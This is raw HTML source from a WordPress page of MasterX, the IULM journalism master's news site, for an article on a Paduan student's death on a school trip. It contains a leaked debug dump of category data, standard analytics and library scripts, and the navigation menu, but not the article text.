"salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4040)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4040)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16857 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16856 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/14190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=14190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fstudente-padovano-morto-in-gita-archiviata-lindagine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fstudente-padovano-morto-in-gita-archiviata-lindagine%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-14190 single-format-standard wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Studente padovano morto in gita: archiviata l&#8217;indagine</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
